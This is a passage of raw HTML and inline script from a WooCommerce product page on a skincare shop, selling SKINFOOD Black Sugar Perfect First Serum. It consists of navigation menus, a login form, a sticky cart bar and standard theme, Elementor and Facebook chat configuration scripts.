class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078 item-level-1" ><a href="https://agetune.com/product-category/brands/nyx/" class="woodmart-nav-link">NYX</a></li><li id="menu-item-25912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25912 item-level-1" ><a href="https://agetune.com/product-category/brands/revolution/" class="woodmart-nav-link">Revolution</a></li><li id="menu-item-33711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33711 item-level-1" ><a href="https://agetune.com/product-category/brands/sheglam/" class="woodmart-nav-link">Sheglam</a></li><li id="menu-item-34295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34295 item-level-1" ><a href="https://agetune.com/product-category/brands/technic/" class="woodmart-nav-link">Technic</a></li><li id="menu-item-34294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34294 item-level-1" ><a href="https://agetune.com/product-category/brands/w7/" class="woodmart-nav-link">W7</a></li><li id="menu-item-25908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25908 item-level-1" ><a href="https://agetune.com/product-category/brands/wet-wild/" class="woodmart-nav-link">Wet n Wild</a></li></ul></li><li id="menu-item-28457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28457 item-level-0" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Care</span></a></li><li id="menu-item-24841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24841 item-level-0" ><a href="https://agetune.com/ingredients-list/" class="woodmart-nav-link"><span class="nav-link-text">Shop By Ingredients</span></a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://agetune.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://agetune.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6e28f7861b" /><input type="hidden" name="_wp_http_referer" value="/product/skinfood-black-sugar-perfect-first-serum-the-essential/" />											<input type="hidden" name="redirect" value="https://agetune.com/product/skinfood-black-sugar-perfect-first-serum-the-essential/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://agetune.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p><p class="title wd-login-divider"><span>Or login with</span></p><div class="wd-social-login">
<a href="https://agetune.com/my-account/?social_auth=facebook" class="login-fb-link btn">
Facebook							</a>
<a href="https://agetune.com/my-account/?social_auth=google" class="login-goo-link btn">
Google							</a></div></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://agetune.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div><div class="wd-sticky-btn"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SKINFOOD Black Sugar Perfect First Serum The Essential (120 ml)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2022/05/Skinfood-Black-Sugar-Perfect-First-Serum-The-Essential-agetune-150x150.jpg.webp 150w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">SKINFOOD Black Sugar Perfect First Serum The Essential (120 ml)</h4></div></div><div class="wd-sticky-btn-cart">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>2,100</span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;2,100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,900</span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,900.</span></span><p class="stock out-of-stock wd-style-bordered"><span>Out of stock</span></p></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="621823944665581"></div><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://agetune.com/shop/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://agetune.com/agetune-cart/">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://agetune.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","request_timeout":"5000"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/agetune.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_e8a1a1f12f39168c99070097c69fdb4b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://agetune.com/agetune-cart/","ajaxurl":"https://agetune.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 5 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"5","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://agetune.com/","shop_url":"https://agetune.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_77fea71985c3405885a92a371be661ab","fragment_name":"wc_fragments_77fea71985c3405885a92a371be661ab","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://agetune.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"2d2d700652","wishlist_fragments_nonce":"23cc88b3cf","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_45820672c789b49216b841f4ea6d8eec","wishlist_fragment_name":"woodmart_wishlist_fragments_45820672c789b49216b841f4ea6d8eec","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://agetune.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-helpers-wpb-elem-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-elementor-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-header-search-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-mod-tools-design-8-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css","wd-header-cart-side-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-with-bg-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-with-bg.min.css","wd-mod-nav-menu-label-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-woo-mod-login-form-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-woo-single-prod-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-product-loop-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-opt-stretch-cont-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-scroll-top-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-add-to-cart-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css","wd-bottom-toolbar-css":"https://agetune.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/agetune.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/agetune.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/agetune.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"84ec686aa5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19555,"title":"SKINFOOD%20Black%20Sugar%20Perfect%20First%20Serum%20The%20Essential%20%28120%20Ml%29%20-%20Age%20Tune","excerpt":"SKINFOOD Black Sugar Perfect First Serum The Essential formulated with 30% black sugar extract along with galatomyces and <i>cheongju<\/i>\u00a0(Korean rice wine), this essential serum deeply hydrates skin with a 